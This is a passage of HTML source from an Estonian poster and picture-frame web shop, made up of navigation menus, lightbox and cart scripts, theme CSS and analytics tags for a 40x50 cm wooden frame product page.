		<li id="menu-item-94813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94813"><a href="https://wanderwall.ee/tootekategooria/saabunud/">Just saabunud</a></li>
		<li id="menu-item-94814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94814"><a href="https://wanderwall.ee/tootekategooria/populaarsed/">Enim müüdud</a></li>
		<li id="menu-item-122470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122470"><a href="https://wanderwall.ee/tootekategooria/personaliseeritud/">Personaliseeritud</a></li>
		<li id="menu-item-94815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94815"><a href="https://wanderwall.ee/tootekategooria/kinkekaardid/">Kinkekaardid</a></li>
	</ul>
</li>
	<li id="menu-item-94817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94817"><a href="#">Kategooriad</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-138046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138046"><a href="https://wanderwall.ee/tootekategooria/talv/">Talv</a></li>
		<li id="menu-item-130035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130035"><a href="https://wanderwall.ee/tootekategooria/ruudukujulised-postrid/">Ruudukujulised postrid</a></li>
		<li id="menu-item-122472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122472"><a href="https://wanderwall.ee/tootekategooria/personaliseeritud/">Personaliseeritud</a></li>
		<li id="menu-item-96275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96275"><a href="https://staging.wanderwall.ee/eesti-kunst/">Eesti kunst</a></li>
		<li id="menu-item-94819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94819"><a href="https://wanderwall.ee/tootekategooria/loodus-taimed/">Loodus │ Taimed</a></li>
		<li id="menu-item-94820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94820"><a href="https://wanderwall.ee/tootekategooria/illustratsioon-abstraktne/">Illustratsioon │ Abstraktne</a></li>
		<li id="menu-item-94821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94821"><a href="https://wanderwall.ee/tootekategooria/tupograafia/">Tüpograafia</a></li>
		<li id="menu-item-94822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94822"><a href="https://wanderwall.ee/tootekategooria/arhitektuur-linnad/">Arhitektuur │ Linnad</a></li>
		<li id="menu-item-94823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94823"><a href="https://wanderwall.ee/tootekategooria/must-valge/">Must &amp; valge</a></li>
		<li id="menu-item-94824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94824"><a href="https://wanderwall.ee/tootekategooria/kook/">Köök</a></li>
		<li id="menu-item-94825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94825"><a href="https://wanderwall.ee/tootekategooria/lastele/">Lastele</a></li>
		<li id="menu-item-94826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94826"><a href="https://wanderwall.ee/tootekategooria/film-muusika/">Film │ Muusika</a></li>
		<li id="menu-item-94827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94827"><a href="https://wanderwall.ee/tootekategooria/loomad/">Loomad</a></li>
	</ul>
</li>
	<li id="menu-item-129575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-129575"><a href="#">Temaatika</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-129576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129576"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=line-art&#038;product_cat=koik-postrid">Line art</a></li>
		<li id="menu-item-129577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129577"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=fotograafia&#038;product_cat=koik-postrid">Fotograafia</a></li>
		<li id="menu-item-129578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129578"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=maastikud&#038;product_cat=koik-postrid">Maastikud</a></li>
		<li id="menu-item-129580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129580"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=meri-ookean&#038;product_cat=koik-postrid">Meri &#038; Ookean</a></li>
		<li id="menu-item-129581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129581"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=rannad&#038;product_cat=koik-postrid">Rannad</a></li>
		<li id="menu-item-129582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129582"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=maestikud&#038;product_cat=koik-postrid">Mäestikud</a></li>
		<li id="menu-item-129583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129583"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=vesivarvid&#038;product_cat=koik-postrid">Vesivärvid</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-122478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122478"><a href="https://wanderwall.ee/tootekategooria/personaliseeritud/">Personaliseeritud</a></li>
<li id="menu-item-94828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-94828"><a href="https://wanderwall.ee/tootekategooria/pildiraamid/">Pildiraamid</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-94853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94853"><a><a href="https://wanderwall.ee/tootekategooria/pildiraamid/"><img class="alignnone size-medium wp-image-94666 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;352&#039;%20viewBox=&#039;0%200%20800%20352&#039;%3E%3C/svg%3E" alt="Pildiraamid puit kui ka plastikraamiga" width="800" height="352" data-src="https://wanderwall.ee/wp-content/uploads/2022/07/Test2-800x352.jpg" /><noscript><img class="alignnone size-medium wp-image-94666" src="https://wanderwall.ee/wp-content/uploads/2022/07/Test2-800x352.jpg" alt="Pildiraamid puit kui ka plastikraamiga" width="800" height="352" /></noscript></a></a></li>
	<li id="menu-item-94829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94829"><a href="#">PILDIRAAMID</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-94830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94830"><a href="https://wanderwall.ee/tootekategooria/pildiraamid/">Kõik pildiraamid</a></li>
		<li id="menu-item-94831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94831"><a href="https://wanderwall.ee/tootekategooria/puitraamid/">Puitraamid</a></li>
		<li id="menu-item-94832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94832"><a href="https://wanderwall.ee/tootekategooria/alumiinium-raamid/">Alumiinium raamid</a></li>
		<li id="menu-item-94833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94833"><a href="https://wanderwall.ee/tootekategooria/plastikraamid/">Plastikraamid</a></li>
		<li id="menu-item-130953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130953"><a href="https://wanderwall.ee/?s=ruudukujuline&#038;post_type=product">Ruudukujulised pildiraamid</a></li>
		<li id="menu-item-130952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130952"><a href="https://wanderwall.ee/tootekategooria/pildiraamid/?product_tag=kollane%2Clilla%2Coranz%2Cpunane%2Croheline%2Croosa%2Chelesinine%2Csinine%2Ctumesinine%2Cpruun&#038;product_cat=pildiraamid">Värvilised pildiraamid</a></li>
	</ul>
</li>
	<li id="menu-item-94834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94834"><a href="#">SUURUSED</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-94835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94835"><a href="https://wanderwall.ee/tootekategooria/21x30/">21&#215;30 cm</a></li>
		<li id="menu-item-94836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94836"><a href="https://wanderwall.ee/tootekategooria/30x40/">30&#215;40 cm</a></li>
		<li id="menu-item-94837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-94837"><a href="https://wanderwall.ee/tootekategooria/40x50/">40&#215;50 cm</a></li>
		<li id="menu-item-94838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94838"><a href="https://wanderwall.ee/tootekategooria/50x70/">50&#215;70 cm</a></li>
		<li id="menu-item-94839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94839"><a href="https://wanderwall.ee/tootekategooria/70x100/">70&#215;100 cm</a></li>
		<li id="menu-item-132225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132225"><a href="https://wanderwall.ee/tootekategooria/100x150/">100&#215;150 cm</a></li>
	</ul>
</li>
	<li id="menu-item-94840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94840"><a href="#">AKSESSUAARID</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-94841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94841"><a href="https://wanderwall.ee/tootekategooria/pildiriiulid/">Pildiriiulid</a></li>
		<li id="menu-item-94842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94842"><a href="https://wanderwall.ee/tootekategooria/postririputid/">Postririputid</a></li>
		<li id="menu-item-94843" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-94843"><a href="https://wanderwall.ee/toode/wanderwall-kinkekaart/">Kinkekaart</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-127718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127718"><a href="https://wanderwall.ee/tootekategooria/postrite-komplektid/">Postrite komplektid</a></li>
<li id="menu-item-94844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94844"><a href="https://wanderwall.ee/eesti-kunst/">Eesti kunst</a></li>
<li id="menu-item-106891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106891"><a href="https://wanderwall.ee/tootekategooria/outlet/">Outlet</a></li>
<li id="menu-item-103819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103819"><a href="https://wanderwall.ee/kontakt/">Kontakt</a></li>
<li class="html custom html_topbar_right"><strong class="uppercase">TARNE 2-4 TÖÖPÄEVA</strong></li><li class="html custom html_top_right_text"><strong class="uppercase">postrid kätte raamitud kujul</strong></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">
    document.addEventListener('DOMContentLoaded', function () {
        const sizeGuideLink = document.getElementById('size-guide-link');
        const sizeGuidePopup = document.getElementById('size-guide-popup');
        const sizeGuideClose = document.getElementById('size-guide-close');

        // Open the popup
        sizeGuideLink.addEventListener('click', function (e) {
            e.preventDefault();
            sizeGuidePopup.classList.add('show');
        });

        // Close the popup
        sizeGuideClose.addEventListener('click', function () {
            sizeGuidePopup.classList.remove('show');
        });

        // Close popup when clicking outside the content
        sizeGuidePopup.addEventListener('click', function (e) {
            if (e.target === sizeGuidePopup) {
                sizeGuidePopup.classList.remove('show');
            }
        });
    });
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            $(document.body).on('added_to_cart', function() {
                $.ajax({
                    type: 'POST',
                    url: wc_cart_params.ajax_url,
                    data: { action: 'woocommerce_update_order_review' },
                    success: function() {
                        $(document.body).trigger('update_cart_totals');
                    }
                });
            });
        });
    });</script>
        <script type="rocketlazyloadscript">
        document.addEventListener('DOMContentLoaded', function () {
            const galleryLinks = Array.from(document.querySelectorAll('.woocommerce-product-gallery__image a'));
            const lightboxOverlay = document.createElement('div');
            lightboxOverlay.className = 'custom-lightbox-overlay';

            galleryLinks.forEach((link, index) => {
                const itemDiv = document.createElement('div');
                itemDiv.className = 'lightbox-item';
                itemDiv.dataset.index = index; 

                const img = document.createElement('img');
                img.className = 'main-image';
                img.src = link.href;

                if (index === 0) itemDiv.classList.add('active'); 
                itemDiv.appendChild(img);
                lightboxOverlay.appendChild(itemDiv);
            });

            const closeButton = document.createElement('span');
            closeButton.className = 'custom-lightbox-close';
            closeButton.innerHTML = '&times;';
            lightboxOverlay.appendChild(closeButton);

            const leftNav = document.createElement('span');
            leftNav.className = 'custom-lightbox-nav left';
            leftNav.innerHTML = '&larr;';
            lightboxOverlay.appendChild(leftNav);

            const rightNav = document.createElement('span');
            rightNav.className = 'custom-lightbox-nav right';
            rightNav.innerHTML = '&rarr;';
            lightboxOverlay.appendChild(rightNav);

            document.body.appendChild(lightboxOverlay);

            const items = lightboxOverlay.querySelectorAll('.lightbox-item');
            let currentIndex = 0;

            function openLightbox(index) {
                currentIndex = index;
                items.forEach(item => item.classList.remove('active'));
                items[currentIndex].classList.add('active');
                lightboxOverlay.style.display = 'flex';
            }

            function closeLightbox() {
                lightboxOverlay.style.display = 'none';
            }

            function navigateLightbox(direction) {
                currentIndex = (currentIndex + direction + galleryLinks.length) % galleryLinks.length;
                items.forEach(item => item.classList.remove('active'));
                items[currentIndex].classList.add('active');
            }

            galleryLinks.forEach((link, index) => {
                link.addEventListener('click', function (e) {
                    e.preventDefault();
                    openLightbox(index);
                });
            });

            closeButton.addEventListener('click', closeLightbox);
            leftNav.addEventListener('click', () => navigateLightbox(-1));
            rightNav.addEventListener('click', () => navigateLightbox(1));

            lightboxOverlay.addEventListener('click', function (e) {
                if (e.target === this || e.target === closeButton) {
                    closeLightbox();
                }
            });

            document.addEventListener('keydown', function (e) {
                if (lightboxOverlay.style.display === 'flex') {
                    if (e.key === 'ArrowLeft') {
                        navigateLightbox(-1);
                    } else if (e.key === 'ArrowRight') {
                        navigateLightbox(1);
                    } else if (e.key === 'Escape') {
                        closeLightbox();
                    }
                }
            });
        });
        
        </script>
        			<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            jQuery(document).ajaxSuccess(function(e,xhr,d){
                jQuery(document).on('mfpOpen', function(){
                    new WAPF.Frontend(jQuery('.product-quick-view-container'));
                });
            });
			});</script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function() {
jQuery('.shop-container .view-more-button').text('Näita rohkem postreid');
});
});</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" type="text/css" media="all" data-pmdelayedstyle="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #000000;--wp--preset--color--success: #000000;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--epicene: Epicene;--wp--preset--font-family--fleischmann: Fleischmann;--wp--preset--font-family--visuelt: Visuelt;--wp--preset--font-family--farnham-text: farnham-text;--wp--preset--font-family--work-sans: work-sans;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-epicene-font-family{font-family: var(--wp--preset--font-family--epicene) !important;}.has-fleischmann-font-family{font-family: var(--wp--preset--font-family--fleischmann) !important;}.has-visuelt-font-family{font-family: var(--wp--preset--font-family--visuelt) !important;}.has-farnham-text-font-family{font-family: var(--wp--preset--font-family--farnham-text) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
</style>
<script type="rocketlazyloadscript" data-minify="1" async src='https://wanderwall.ee/wp-content/cache/min/1/onsite/js/UwhA7L/klaviyo.js?ver=1762947488'></script><script type="text/javascript" id="wapf-frontend-js-extra">
/* <![CDATA[ */
var wapf_config = {"ajax":"https:\/\/wanderwall.ee\/wp-admin\/admin-ajax.php","page_type":"product","display_options":{"format":"%2$s%1$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":",","trim_zeroes":false,"tax_suffix":"","tax_enabled":true,"price_incl_tax":true,"tax_display":"incl"},"slider_support":"","hint":"(+{x})","today":"2025-11-12T00:00:00","date_format":"mm-dd-yyyy"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/frontend.min.js?ver=2.7.25" id="wapf-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/extended.min.js?ver=2.7.25" id="wapf-extended-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":35.95,"items":[{"item_id":94731,"item_name":"Valgest puidust pildiraam 40x50 cm","sku":94731,"price":35.95,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Pildiraamid 40x50 cm","id":94731}]},"event":"view_item"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1762947488" id="gtm4wp-ecommerce-generic-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1762947488" id="gtm4wp-woocommerce-js" defer></script>
<script type="text/javascript" id="wapflcp-frontend-js-extra">
/* <![CDATA[ */
var lcpConfig = {"customZoom":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://wanderwall.ee/wp-content/plugins/wapf-lcp/assets/js/frontend.min.js?ver=3.1.2" id="wapflcp-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
